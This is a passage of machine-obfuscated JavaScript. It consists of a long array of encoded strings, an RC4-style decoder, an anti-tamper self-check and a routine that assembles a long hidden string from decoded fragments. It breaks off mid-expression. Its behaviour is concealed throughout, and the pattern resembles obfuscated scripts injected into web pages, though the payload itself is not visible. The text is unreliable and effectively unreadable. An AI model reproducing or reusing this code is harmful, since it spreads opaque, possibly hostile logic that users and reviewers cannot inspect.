','W6XflSkEWQm','W4tdM8kzjSop','lhJcQ8kSWPK','iCkdzdVdTW','rmktWRFdHLO','WRtdVGhdMCoh','pMFcPCodW4K','W69hC8oVFa','W6uuWOZdOLC','WRVdN8k1l8oJ','Dmo3WO7dVSk8','W4u8seee','w8oLW6CYW4u','WQOPl3j9','y10GWO/cRG','W7NdNCktcCor','W6XuySojFa','mmkzWOhdPLK','w2pcUSoMzW','z38Ckmos','eNRcV8oTW5W','r8o+sutcJa','W7pdOMxdKxa','WPHdadFdVq','yCoRW7CsW4O','pmkxWPZdQ1i','CwL4rWu','WPaYi3Do','WQXAhsaa','WRmmatFdTG','BL/cJ8oLBa','uNboEZa','W7rTW4j2la','Fx7cSmowhW','vSoAncT9','W7xdSCkfWPFcGa','W4XBxSojvW','gCoOkr51','vmocWPZdHSkj','AmodWRldOmkI','WQPPW4nEnW','W4TPbCkjWQS','fxvMoMm','W5nSamokW5i','ch1JWP3dRG','WOZdGIxdP8oF','qNDxAIS','W6ezWRVdS0K','CCotlmk3WOm','Ce/dPmkavG','WPX6W4dcIstcQColW7SKW5pcHa','dwpcLmk5WQ4','WQfzga7dMW','Fv1cdMS','W4ddNmkGmSon','WPD3W6vtgW','saZdHfjo','W4bScmk+WRi','W7XtASo2CG','W4qxANCe','E8ooWOtdHCkI','jwrvWO/dUW','oSk5sqZdJa','W61hi8kyWPK','FHjzWP/cGq','AKHZcwK','W6aiWRxdOvq','W7bycc8M','W5BdG8kdcmo3','WOL9W4lcLmoK','BqRdUL9j','qZrvWPlcKG','W4nuW47dHMW','W6ldPgRdHhu','CtzuWPJcSa','W65NpGSD','mCoCzxhdPq','gutcHmkUW4W','WQ7dNmkItCow','p8kOWOVdQK0','yCohfYrn','WPxdIqxdGCo+','gmkWk8k6da','WPRcHmk1Bda','tmoCAeJcPa','i8onkcZdUG','nSkstaFdJa','W6WBWRNdV0q','imoSWOilW5C','WQFdUMZdLMe','W6NcJGLDWO4','CvOdW4hcMq','W6RdUmkomSon','WPxdVK/dNmoF','W4DEgCknW4m','zmo8W642W4C','v0q0fmoC','osWDW49y','w35sAca','pJncW6DL','W6u9ywGA','CCojeJrl','W69uW4JdSxi','W5nucGOo','WPH2W7jdgW','W5a7WPddPvy','qx16yXy','W44LEhab','cmk5vGhdHG','W7NdKSkfhmoK','W4yVWOBdSN4','W60sW75mWOm','fqLUW4/dUW','W4PgdSoEW5W','e1TxWQpcGW','EhOQiCo3','bxOQkCo8W79W','F0hdPmoyoa','W4FdTCksWR/cLa','DCoaW6yAW4m','WR06gCkmW4y','W7xdOmkZv0a','WRnsmGddSW','W6ldLmkacSo/','W7vHW6JdTNi','qIOBj3q','bmk3kmk1eq','yhmtn8oz','W4mAFhqi','B3RcMSovCq','qCorv1xcGG','o8ktmSkbpa','A30DmCoq','W7DSoCkyWQG','o0FcMSkpWQe','W4tdU8kQhqO','zmooW7uWbW','WOLpW6jaeG','DvldUSkHEW','WQX3W6HEba','W6FcJHb3WPu','W6mQWQxdIh4','iCkwi8kKkq','EqtdV0b7','oHpcRJWU','W7f1WPhdPSoj','W6xdHmkVWPhcGG','W7f3mH8D','W5ulzXtdIW','t2pcNSoquq','WRGIk1fj','W4tdVSk/h8ok','WQL8WQ7cNmox','BCokWQFdVCkj','WOVdNrxdRCoS','W5zJf8kGW4C','W4yJy2yj','tH0pWOxdGa','W47dGmkJlSo2','W4/dMCkJeSoO','W7f9m8ouW7S','uv0WW4BcTa','FsXxWPFcOa','oWSkW6xdSa','kCovzN7dLq','z8odfqz1','W5PUqmoctW','WOVcJSkHFIe','q1tdJCovoG','wL0dW6xcOa','A1hcLmoJBa','gCkvWRZdR0G','xCoWsu/cGq','WPVdMYVdHmoX','pCkyWPFdTLS','W4OnWPZdMh0','w8oRhCkjWQa','W7rtFmo4zG','W4tdNCkgg8oi','dmkInfXC','W6WtbJtdLG','W4q3aHldJG','W6blW4lcNmo1','DSoEjmkrWOC','WRZdLCk9W4xcHG','WRVdR8kAwmo9','WOtcGCk8FJO','etSUW7jE','BsnXWPZcMW','W5j2j8kYWQG','WOvgd8oCW44','vMFcVmopW6a','wgnBEZm','WP9VW7Tdca','W7fjsmo8zW','a8k0sHVdMq','ESoSBgRcTG','ygutW7NcPG','ytz3WOlcLq','WRDTWPldJSoGWRxcKG','W5FdR8kzdCoR','W4VcUSkShG','W6mbW5jTWPm','W4WrWORdH3W','WQyKk0Xf','pSkyWPNdQKu','f1nYWQ3dVa','W7zsW5BdMvC','W7PlFCoJzq','EsjMWOJcGa','z8oIW6mQcq','ufG/gSoW','zCoKW4GvW5K','W5RdNhhdPve','q8ovW4u5W7W','EbP/WONcQa','nhnuWQNdGG','W6Lwpmk/WPq','W74uW61WWQO','W6BdS8kJh8oU','wgFdVCo4uG','WRdcRCktxq','wGrXWPxcNW','kSo4wgZdVq','l8knWPRdSKy','uW3dIerm','WPjIgmoWbW','WR1EW499gW','W77cJWHwWPm','l8ktw8obhq','WPJdMcpdH8oH','W77dQ8kQBgG','W4ldQmkeWR3cLq','WPniWQ7cGCoB','ruyGW7NcVG','k8keWONdUu0','EXNdIND1','BSong8kmWPW','Cv/dLSkIsW','W60LWPpdT1e','W7mDdahdKW','WPdcKmk9Cdq','j8kyDY/dTa','W7yyWQhdPv8','WRPlaXBdKG','WRBcLSkaFaa','W5jygdKU','WPnZW7bveq','W6rlW5/dMuW','w8oPW7yYW5W','pfxcJmknWOy','W4TsaSkyW5u','W6fSW6NdVw8','WPZdRYddTmon','WOJdMcVdNmoH','CevWb3y','q8oPW5uwW68','aSkKxGBdQG','CCoQWO7dQa','f8o6WO4CW44','W5NdQ8kOyx0','WRHLWO3cOCos','oCotW45qW7S','y3Xtrru','lxtcRCohW5u','rSo8AKlcKa','WPBdJJddSmoE','WOLhWP3dT1Kpihy','W7aTWP/dRea','ymofhsf0','WQyJbuHb','uCotuvdcKa','imo0WPKSW5W','W654W7FdO2W','vCoxWRldJCkr','W6VdSmkvWQNcIG','qWrTWOtdOW','A1ZcS8ozBG','CCoCW44/ha','WRi7n2j4','E3pdS8kVWO4','WO3cTaBdKCoa','W4XucICI','W7yUWOFdO2u','W6fQmr4Q','W79LmSoUW7G','WQpcJ8kHzJy','jZ3dTsOX','lhBcVmofW4S','WQXhhs0n','xrr9ua4','cKjVWOtdVa','rtNdIezp','W6PPCCoGDW','W6/dU8koe8kD','W6pdQmkRDvu','W4e8WOFdMMm','W5X7gCkyW6y','W7NcIdrjWP8','dvLRWP3dUW','WOJcHmkWyc0','gLTIWPVdQa','ree1hSo2','ECoHW6i2W5K','WRnmWP3cNSox','D3SmlCon','W68NW4/dUuy','a8ojWP0/W4G','jWBdIx1D','tr3dIeLv','W4BdISkWnmok','WPzEWQpcM8oc','jCkkWQldVKi','W6pcNGLzWQ8','WORdNcBdLmoH','Cx0zW77cSG','hquNW6r6','W6XaimokW7y','tK/dGSkdxq','W5PNamkpWOe','xhCuW5dcUa','xSooWPRdO8k5','W7DmWPFdT8oW','W7qUW69WWQO','W7PsD8o6CW','cCobAK/dQG','WRacaKPz','zLVdHCoipW','o2DcWRxdRW','oh9EWRZdQa','W7zxdSkwWPO','ffbXWP/dPW','W6LxbCkrWQG','W5xdNSkKpSod','FvTxWP3cOa','WP7dUX4PW7m','WR/cJmk8hZ8','zmovW7CHW4a','W4BdG8k/WO7dVq','W5fwWR3dQCop','cmk6urVdLq','WRLvaa/dUa','W4P3W6HyWO0','ygqeW63cPG','W6ddVSk/dCoZ','srL7W7tcGa','m1RcQCoJW68','aN/cTmoAW7e','z3iMW7BcOW','qSonpHzH','bmotWR4sW7a','cN1BWPhdVG','W6VdGCkXque','umomWQXqW50','W4ZdVxpdGu4','WOn2W6Lufq','W6vMjCooW7q','WR9rW5u','oh18WRBdRG','cG45W6L7','W4PebSkmW4a','luTsWP3dUq','hq4RW7L+','BuzLe3K','Cd9MWPxcUG','cSoqAwNdTq','ESk3jSkQWRa','W73dJmk4oCoD','DvmJamox','BH/dV31B','W7ShBMaR','hNNcKSkFWPi','bHzBWP/cTG','W7CMWQddUvq','s8oEweZcJa','W5ddNCk1c8od','Euy0c8oX','vg7cTCoZua','W4FdTCkvWRZcNG','hwmAW7tcLG','Fvvmlg0','W4pdPSkyWRJcNa','z2CiW6hcSa','zgVdP8kwqW','WPfkWRxcGCoE','p1ZcPmk/xG','gxvLWPhdKa','W60SarKX','WPqpW7HoWR4','uSocWR/dLSkA','irO8W4Th','kxRcU8opW4O','DmoHWOxdQ8k/','dSoWxuxdOq','W5bJa8k5W4q','W7v4WQZdRmoV','WOhdRmktFGa','BN5ZEGW','yhldKmoGsq','iSkVoCkHeW','tL7cMCowqG','WQFcG8kHDHC','W7SVW5HhWQS','rvmOdq','WQ0PoI1F','hmkcgCk1na','WO8JkfTn','W6joFCo8zW','vx0xW5xcTq','q3XDEYS','W5CtzMSy','xrTuWRVcJa','W7FcOGrUWPG','W45uW5FdNMO','m8kdWPhdSu4','W67dMmkymSoJ','mCoYWR0VW6a','uXldMf1O','W7nyW6pdOhm','WR1UWO96mG','W7TJimk3W5W','mSonWP0pW7W','WQ3cQSobv8oQW6ajFa9a','nCkSD2BdGG','hSkqWONcHei','FCodib1P','s8ouWRVdHCkh','W6XvE8ozDW','hCkfWOVdRwi','WOlcG8kCxc0','W4fvWPRdTmoY','bSkPnmkY','W5qes2f2','gZWPW5zc','WQWVEd/cVW','WRTZW4qICW','W7VdJSkYWPVcQW','W5DgW5ldGvS','fXZcRSo+W44','bL14WQVdHa','W6HrpSkjWOq','W5PjfbSH','wtb6WQVcJW','oSkrtwBdLW','lgtcTSoaW4i','W7RcIZn9WQq','y1xdU8ojdW','W5vvbmkmW7u','bsb1WQpcTG','W5DeW4tdO0q','W6baimkFWRu','W5SChdxdJa','W6HYW6hdGfi','zYNdSNLU','yv0eW7pcSG','W7GTcZ/dSG','ASoBW7a3fa','W7KCWPZdSMa','WPSKawzH','b1BcHSk4WQi','W5H2uCoCDq','WP0ohc1v','d1hdK8kfDW','AMz7fgi','kwrFWRNdIG','nhjkWO7dMW','W6hcJSkJWPxdQa','WRvrW5v8mW','WPrZW5bBbq','jZ8PW7pdOa','W5X4l8oxW40','h3JcMCkYW5K','AIddV2nC','W7ucWQZdPuu','W7SsW69OWOe','wbrbWR/cTW','repdNSozpa','W7KUW71+WP4','b8kaBYVdPG','WQvwhIZdOG','W5v5ymopCa','W7Wkrg0b','W7eSebBdIW','W4iwy3SC','WPldNIxdO8op','ymoSyge','qmoigCk9WRu','WOZdVqJdKmoW','FMWvmSoz','BSoBo8k9WOq','nbiiW73dJa','yMuAomow','fWNcOSkLW48','fGC9W4LW','BSo1W6SjW4y','W7Pil8kAWQu','jCkLkCk4ha','wZNdJv5r','W6xdSCkBWRNcLG','nqaEW5bi','lSoqWRCUW7u','W7DsdCkuWOG','W5WhhZddPq','W5bYWOxdQCon','W63dIxZdQ2y','zxWjW7JcRq','i8kwjCkopW','mmkrWQBdVuG','aYqVW6DM','tCovWQRdI8ko','WRXwaIRdUa','W4CGWPddLgK','E2WbW7dcTq','ACoqWRRdICkd','dwdcUSodW5a','W6aAWPFdKxO','CSogW68Sea','yCoNs0VcTa','W6GbW7rvWO8','W6PDlCkuWRu','AexdGmkcFW','mNhcMSkLWO0','W6nKW4ZdNvi','W7jHWPaGBW','WPCpj1rf','W45ucrqN','W7JdTKRdI1q','uMZdM8kNEG','WPfxW5bafG','W4vyWOddU8oC','W7vTWRJdI8om','W4NdHmkfd8oT','WQH2WQBcMCkw','A1VdP8kbsa','W7n2ASo7EW','W6xdOmkvt0S','W5JdV2RdI0W','WO/dOCkSo8oF','W7VdMmk0b8od','WO9XW7naea','W5FdJmkLiCow','svJcJ8oyyG','aSkdWPZdSu4','W6D3A0i9','W6xdK8kNWRpcMG','W6miW5jQWOO','FIX9WOVcSq','WPxcJ8kTqaa','amk6uWZdQW','DNGMW4xcTa','W6pdKCkfp8oO','Cd9xWP3cRW','WRvBW4rykq','WPb2W7rwcq','ESoOW6S+W4O','rwFdSSoieq','W5RdSSkglCoh','WPdcG8k5AG4','W4xcGxpdJ1W','W4eEWR/dNvG','W4ughbldIq','xmolkq','WOldIdJdLmoP','rqtdRd9B','CmonA1BcRq','q8oeW44YW68','o8kokCk4dG','pbmeW57dVW','pXKLW7XC','xSo9W45hfq','wSoSW4m9ia','W6mnW7TvWQ4','j8oRWQa9W7C','W4GDpcVdNW','v8obj8kVWQe','tZ3dNhb6','Eejwaeq','kKfhWQ7dLa','W5tdISk0k8of','W6bal8oXW5q','n2jeWR3dTG','W7NdUCkklmoT','ov58WONdUW','W5D1WR3dMwW','WPaGlfLR','sCoioCkOW7O','W7mmW5jSWO8','WQlcJCoVWQpcJW','zwC5W6hcSq','W41ljYa8','W7TTaYiC','W6JdTCk7zeW','uCoat1hcKW','W77dQSkYkmo+','st5FW7tcUG','W7C/WRldK1O','W4NcPtbBWOG','zhi5W7xcHG','W5Hvac0U','WPZcKCowere6WR/dQXK/W4C','W5atccRdJG','hCoDnCkODq','aZWjW4X/','W4xdMg/dK1e','nhTkWPVdMW','vxNdHmk6','mhXQWPNdVq','pCkOWOFdQhS','FNSEW63cPq','oNZcVSofW5m','smoiWRJdVCkA','W6OvdrtdMW','W77dPSkmWORdQa','CSkzW7SMWQG','W7RdRSkquxa','ExTBzay','fSk/CXNdSG','W7VcHWnoWOC','nSosBwJdGG','qLhdSSoxaG','W49eW4hdPhO','atKuW5ldJG','W7i7lctdQa','Bmo2imkBWPW','l8oCAw/dGG','DSowisr8','iH4BW7JdQq','W7r7W65ulG','CwqlW7ZcNW','emk1BZJcRq','twZdSSkJga','WPaaohDB','d0hcNCogW40','m8oaygNdKa','W4ifWQddNN8','b8ohreNdIW','B0/cLCoLDq','eSkeWRNdRgC','uvP/W6hcOq','W57cGv7dR0y','W6Hxg8kyW7q','W65SjSodW6C','W4qkhdBdQW','i8kjdG','W6ibW7bSWO4','WRH/WONcSSoL','tIddIvTy','W7hdTNFdI0K','y8ogW4GjW5W','ieRcPmo8W7W','W4rvetK4','W7yWWOVdVei','W6n5W6NdP0K','xKVdNmomoG','W6vjm8kzWRC','y1VdRmodiW','oSkGhbBdJG','oNJcRCoeW4a','W7PnDSoJCa','WQNcJSkYWOFcUW','W7FdH8kYgCoa','m8kiWRFdSea','W5RdPmkfWQ/cLq','W6rWpWeQ','CeH8beG','W70+WO7dVKe','rCoPib1e','WOfAWQVcMCoM','xCo+W6Gziq','W47cVSkheSof','EKzec3q','W7fqESoQqW','WPpdN0ZdN8o7','WQKShfDv','WOhdTCk7BNW','BeNcGCoDFq','sa/dM1XB','dwvlWRBdQG','ENDByXy','W5v6W7RdSCo5','BGFdJh1u','fh1CWRddTW','WQ5aWQVcVCo2','WPddKspdG8o6','odygWO3cLG','WPHGgHpdLq','CfvbeK8','B8oOB2hcMq','WOTPW7T/oG','W63dGmkneSoo','CmobWRJdPmkE','rxCfW6tcUa','W4j+imkhWR0','EgBdSmomhq','W4mBW7b2WRq','WPr4pJBdLG','abOBW6tdOG','W5xdPCk+WPBcGq','W4RdSmkKv1y','zqddQvnw','W7e/k8keWQq','BN3cUCozrq','zsDIWOJcKW','W5HxhtyO','sCoCvKRcLa','qmorreFcTW','r0LEyc4','W43dLSkWnSob','W5HlgmoWW48','WRrNW7TucW','WRiJpvPC','W69YWRRdG8ou','ixpcTSoAW4u','gb1YuSoe','lMv4WPBdQa','W5fwgCkrW6i','W4XXb8kRWRq','ngFcRSkoWPK','t23dOCkpwa','W4WCcIhdKW','xXVdPebk','W4/dImk8amo5','gSo1pZ5Q','W57cRreXWOG','iJeCW5ji','WODseGhdGq','rNRdS8kaDa','EhOHW5JcUW','e1fHWP3dIq','bh5XWO7dTq','W4j/WOtdHCoD','sN3cSSoFrW','k8kXfmkJmG','W6useZldTG','zs9eWO3cLa','obyjW7VdSq','W5VcGrjBWQ4','bmkHFWVdPq','ALiBagq','W5hdRMVdL3q','bmkNtrZdLG','ymo5W7u0W4q','gSkinmkkaG','W6xdPCkUBMG','Cg7dK8oKdW','cCkVWOpdQKi','W5elgWddQG','f8k3xbVdKa','W5rCWOhdP8oH','k3juWOBdOW','nSk0yGBdLq','WQ3dLsxdNmoY','A8oHyhFcGW','qaNdJv1u','FNRdPmo8ga','pJmfW71h','W4JdUSk1tGO','W4pdPM7dHf8','D1BdP8k5vG','W5Siz2KJ','B8kKWO8','W5pdQ0NdJMa','eMn+WRNdGa','pCoqWO8VW6W','vhvqaLq','EgzYEa4','WOapWRFdShu','W77dHCkXWP/cVW','W5r3W5tdKfq','kxnuWR/dTa','y0tdR8kmzG','W49Kk8kqW70','jSktDtW','fxvZoK8','W6ZdTCkeimoI','cHWeW6LX','ACoQm8kWWPS','w8obW5C4ja','WQLmW7pdL3y','gupcJmkoWOe','BLnqmgW','W6LNW6RdING','hCkde8obdq','h8kcWR3dMgm','W7WbW6PQWOK','WQ7dVXRdOCoR','ywbbfNK','W55AWQpdRCoR','CbSfW6tcLa','irm9W7r+','W6BdGmkEeSoo','WQPiWQpcPmo5','jZaiW6ldQq','kM5hWRBdVq','W6FdGSkohSoR','W7NdPmkalCoL','W7RdRmkOzwa','WOqSnvj5','pKFcRSoQW6e','junLWPBdMW','FSogW6C2ba','W4zxW7FdTvu','WPNdLdFdHSoU','ExiCd8o4','FmkZqcZdLG','W7xdImk4hqO','WQ8NiuXy','W4q5zhFcP8oBW6T4W5ijfa','WOHgW45SmW','hupcHSkMWRS','thlcQ8oX','qd1MWPdcLW','WR7dVcpdVSol','EwWhW7BcVq','WPT+W7HqeW','cWbOWOpdGSocWODjr8knuq','v2pcTCo1sa','WRWJWRJcTmoZ','WPpdGW3dOSoK','uelcVmo9sG','nNFcPCoaW5y','BedcQSo9AW','W4OrA2yy','W40JWOJdM3u','W73dRSkxWRhcIq','pZajW79D','W6iUW71YWOm','W7qLWP/dPwm','W581FKSJ','uetdOmkCzG','Dmo9dCkwWQe','W5RdSCkDWQ/cVq','CmkFWPfoWRa','F3LKbMq','umo9sNlcGW','ja0zW7/dOq','WOLeWQ/cOSov','bComWRWzW44','nmo6BH/cVa','espdSSkV','W51eb8kzW6u','WRRcH8k0uZy','qgSBW7tdS2ddKgy','WONdMYJdKCoo','w2i/W7VcOW','WRBcRmkArJu','amoOrfhdVa','Awummmos','W6dcNrXhWRy','wmoqWP1snW','ESoAW6u9aa','WQfqeaZdLq','usDFWOVcVa','W4nfcmkLW50','W6LsaCk9WQm','iSkldmkQaq','W6uQWR/dPvq','sx3dHCknyq','lSkFkSkagq','W4iqz3SB','ewvoWRldPW','W7RcJCkuF08','p8kiWONdQ0e','W7DmkmkeWQy','W4/dHCkSDmoj','W6OBzNPJ','eSoSWOapW7G','W7e4WRBdPh0','W4ZdJmopvNm','h8k1jSk7fG','W4tdRSkPhqO','W4KApXpdMG','FfpcNCoFAW','oSoAW45qW7q','WQLipI3dNW','W4TYWPddQCon','W5jKW6xdI3i','AmoKW6qUW4i','CKFcK8orCG','qmouWOdcT8oL','qwjCFs0','W6xdQmkLBMK','WQnUW45Sga','jCk8l8kY','sCogW4xdUCkG','EhSBW7dcGG','WRmWgtldRG','ub9KWQlcKW','CLLJf2G','u1nKn0O','W7xcKdrEWOq','W6VcN8kRcLa','abO4W6L7','pHewW7ZdTa','axZcM8oJW4e','W6X1iSkKWOa','c8oFxMddVa','Fv3cK8oLzG','jSomsgRcSq','W6GXWOVdPuS','W7jMimorW4G','W74gdSoGW5a','wWvFWRpcRq','WR1CWP/cJmor','W45rgmkGW5K','W4ddLmk3m8on','W6lcIYzhWO0','W6hdS8kUDg8','W78/WOtdMvG','CgVdRSkcxa','W7SFWRFdVfO','BMPjybK','xSozzuFcUq','nSomWQZdQCkB','b8o5sLBdKq','WO/dIJBdUSo5','WP7cLSkLqq8','x3qEhCoq','W5tdQSkeWRZcMW','Cg8aW7dcTq','W7boW7hdULG','W7uqW693WPC','WOaDWPFdVh4','W7OuaeVdQq','sK0gWO/cTG','W7rZymk9W4O','E8kIwSkqWPy','W4bxWP3dTSo1','W6ewWQ3dP18','W5jwar0+','WR5gW7T2kG','oM9zWRNdLa','W5joW5FdILq','BXTuWRVcJG','faiMW6T8','fgvwW6FdUa','BfxdPmkaxa','W7NdPCkpA3m','W7CwEw8P','W4tdVCkUnmos','WPypjvzR','W6HqCSo8rW','WQ5JWQNcHCo2','sZ9kWQdcJW','WQHkWRddO8o0','WRJcNqJcTdjuW7NdS8kHW5L8','wbfH','W5VdP8kfWRBcHa','WP/dJdFcU8om','DfNcNmoLDW','W5CEbrtdJq','ASkNEfeo','W5iUlbBcSG','W77dQSoAFGO','xL5oCcK','W6maWRJdMuq','W63dLCkea8oo','WOnSWOmkW67cMIbBW4aVAG','W7tdNSkVi8o0','lCooWRm5W6G','dmovbCkPWRDLWQ0','WOJcGCkqrLC','W7NcUIbhWRa','WRVcRmktqqe','yM3dS8kmwa','jSoGuNxcOq','pmkxWQldRfa','W4xcTmkwkSoJ','vmobWQBdNmkC','W6bhWR3dG1C','fXyMW6rW','uMxcQmo8vG','ymozeITY','W57dKCkbtCol','p3NcRCkdWOu','AeTqBwy','W4bEc8kEW5S','lfpcVCkKWR0','WRXUgWFdJG','W5zZWRxdLSoH','ktecW4ddSW','suRcMCkhAG','fG0hW7FcLG','aSo0W4WDW68','W5VdM8kMkmoi','ECoxWP/dGSkA','DSo3lSkOWPO'];function _0x8515354d(a,b){a=a-0x18c;var c=_0x8515354c[a];if(_0x8515354d['QSAoXg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8515354d['OWVgnU']=h,_0x8515354d['zwebtu']={},_0x8515354d['QSAoXg']=!![];}var e=_0x8515354c[0x0],f=a+e,g=_0x8515354d['zwebtu'][f];if(g===undefined){if(_0x8515354d['cGjDQf']===undefined){var i=function(j){this['bBmika']=j,this['Vywnja']=[0x1,0x0,0x0],this['sCwvMM']=function(){return'newState';},this['wVZFbs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AHiYYl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['cltWrC']=function(){var j=new RegExp(this['wVZFbs']+this['AHiYYl']),k=j['test'](this['sCwvMM']['toString']())?--this['Vywnja'][0x1]:--this['Vywnja'][0x0];return this['hrUxHr'](k);},i['prototype']['hrUxHr']=function(j){if(!Boolean(~j))return j;return this['zCycTo'](this['bBmika']);},i['prototype']['zCycTo']=function(j){for(var k=0x0,l=this['Vywnja']['length'];k<l;k++){this['Vywnja']['push'](Math['round'](Math['random']())),l=this['Vywnja']['length'];}return j(this['Vywnja'][0x0]);},new i(_0x8515354d)['cltWrC'](),_0x8515354d['cGjDQf']=!![];}c=_0x8515354d['OWVgnU'](c,b),_0x8515354d['zwebtu'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8515354d;while(!![]){try{var c=-parseInt(W(0x57a,'fZmX'))*-parseInt(W(0x5f8,'qNb0'))+parseInt(W(0x5df,'b4JR'))+parseInt(W(0x596,'GNII'))+parseInt(W(0x4e9,'B[Ei'))+parseInt(W(0x2c5,'LTz('))*-parseInt(W(0x56b,'vuv3'))+parseInt(W(0x411,'NdK@'))+parseInt(W(0x614,'c5S@'))*-parseInt(W(0x1b7,'5Ige'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8515354c,0x1ae54),!function(){var X=_0x8515354d,c={};c[X(0x1e3,'Yg2K')]=function(C,D){return C<D;},c[X(0x625,'WEZ@')]=function(C,D){return C!==D;},c[X(0x4c5,'Ji)8')]=function(C,D){return C===D;},c[X(0x39e,'llb6')]=function(C,D){return C+D;},c[X(0x47c,'%WwB')]=function(C,D){return C*D;},c[X(0x1b5,'qNb0')]=function(C,D){return C-D;},c[X(0x58c,'G8%A')]=function(C,D){return C<D;},c[X(0x493,'WB9u')]=function(C,D){return C!==D;},c[X(0x304,'Yg2K')]=function(C,D){return C===D;},c[X(0x2aa,'5Z*K')]=function(C,D){return C===D;},c[X(0x4d7,'QNIr')]=function(C,D,E,F,G,H,I,L,R,T,V){return C(D,E,F,G,H,I,L,R,T,V);},c[X(0x2cb,'$hTH')]=function(C,D){return C||D;},c[X(0x363,'C8Ml')]=function(C,D){return C(D);},c[X(0x5cd,'DNKY')]=function(C){return C();},c[X(0x569,'5Ige')]=function(C,D,E,F,G,H,I,L){return C(D,E,F,G,H,I,L);},c[X(0x490,'wM]j')]=function(C,D){return C!==D;},c[X(0x3fd,'49&m')]=function(C,D){return C!==D;},c[X(0x254,'llb6')]=function(C,D){return C!==D;},c[X(0x318,'hD]f')]=function(C,D){return C!==D;},c[X(0x198,'q8@w')]=function(C,D){return C!==D;},c[X(0x673,'xJOO')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x4d5,'b4JR')]=function(C){return C();},c[X(0x203,'vuv3')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x62c,'5BIC')]=function(C,D){return C<D;},c[X(0x441,'vuv3')]=function(C,D){return C(D);},c[X(0x4e6,'llb6')]=function(C,D,E,F,G){return C(D,E,F,G);},c[X(0x533,']&t4')]=X(0x4de,'&1^h')+X(0x336,']&t4')+X(0x5af,'*s$[')+X(0x204,'5Ige')+X(0x445,'LTz(')+X(0x587,'tWz4')+X(0x4a3,'9CNn')+X(0x62b,'c5S@')+X(0x668,'t7Sv')+X(0x635,'B[Ei')+X(0x60f,'IxcA')+X(0x4f2,'KIV&')+X(0x30a,'qNb0')+X(0x4b8,'dhW)')+X(0x48c,'C8Ml')+X(0x600,'c5S@')+X(0x45a,'llb6')+X(0x2b2,'$hTH')+X(0x457,'b4JR')+X(0x5b6,'2E#s')+X(0x679,'qNb0')+X(0x266,'t7Sv')+X(0x399,'G8%A')+X(0x48d,'cGLZ')+X(0x506,'B[Ei')+X(0x468,'%WwB')+X(0x24c,'KIV&')+X(0x464,'xJOO')+X(0x591,']2Xb')+X(0x2a8,'wM]j')+X(0x541,'eGnU')+X(0x427,'Z3C2')+X(0x323,'WB9u')+X(0x51d,'LTz(')+X(0x3ed,'GNII')+X(0x438,'B[Ei')+X(0x66d,'qNb0')+X(0x558,'fZmX')+X(0x249,'GNII')+X(0x319,'c5S@')+X(0x661,'QNIr')+X(0x1c3,'tWz4')+X(0x1fd,'TD5X')+X(0x36a,'5BpK')+X(0x57f,'t7Sv')+X(0x3e1,'5Ige')+X(0x299,'2E#s')+X(0x658,'eGnU')+X(0x3e8,'vuv3')+X(0x3bc,'1Ym1')+X(0x529,'IxcA')+X(0x578,'b4JR')+X(0x5a4,']&t4')+X(0x1ca,'(ctP')+X(0x3c6,'QNIr')+X(0x35c,'$hTH')+X(0x2d1,'QNIr')+X(0x3b8,'G8%A')+X(0x563,'NdK@')+X(0x607,'fZmX')+X(0x296,'q8@w')+X(0x279,'1Ym1')+X(0x58b,'Ji)8')+X(0x42f,'&1^h')+X(0x2c3,'t7Sv')+X(0x44d,'KIV&')+X(0x2f8,'wM]j')+X(0x19e,'&1^h')+X(0x590,'Z3C2')+X(0x606,'dhW)')+X(0x595,'(ctP')+X(0x1af,'tWz4')+X(0x422,'&1^h')+X(0x2f3,'cGLZ')+X(0x55f,'5Ige')+X(0x64f,'xJOO')+X(0x644,'q8@w')+X(0x32a,'WEZ@')+X(0x26d,'C8Ml')+X(0x3f2,'6*#D')+X(0x488,'wM]j')+X(0x375,'&1^h')+X(0x191,'llb6')+X(0x2d2,'Ji)8')+X(0x1b6,'NdK@')+X(0x4ae,'NdK@')+X(0x4a0,'DNKY')+X(0x362,'9CNn')+X(0x308,'5Ige')+X(0x291,'5Ige')+X(0x19f,'%WwB')+X(0x36d,'5BIC')+X(0x3b4,'DNKY')+X(0x393,'LTz(')+X(0x265,'9CNn')+X(0x238,'DNKY')+X(0x1a4,'NdK@')+X(0x306,'*s$[')+X(0x59c,'VXM(')+X(0x3af,'Yg2K')+X(0x3f8,'fZmX')+X(0x356,'cGLZ')+X(0x43a,'*s$[')+X(0x19a,'(*lQ')+X(0x4b3,'vuv3')+X(0x335,'Z3C2')+X(0x508,'2E#s')+X(0x4f6,'5BpK')+X(0x3a4,'Z3C2')+X(0x474,'NdK@')+X(0x431,'QNIr')+X(0x2bb,'&1^h')+X(0x4ea,'HTHW')+X(0x2d9,'GNII')+X(0x446,'$hTH')+X(0x4ff,'hD]f')+X(0x3ce,'eGnU')+X(0x4f8,'fZmX')+X(0x51a,'b4JR')+X(0x557,'*s$[')+X(0x500,'2E#s')+X(0x44f,'9CNn')+X(0x51c,'hD]f')+X(0x4f9,'KIV&')+X(0x469,'t7Sv')+X(0x64a,'t7Sv')+X(0x59e,'c5S@')+X(0x5ed,'b4JR')+X(0x208,'tWz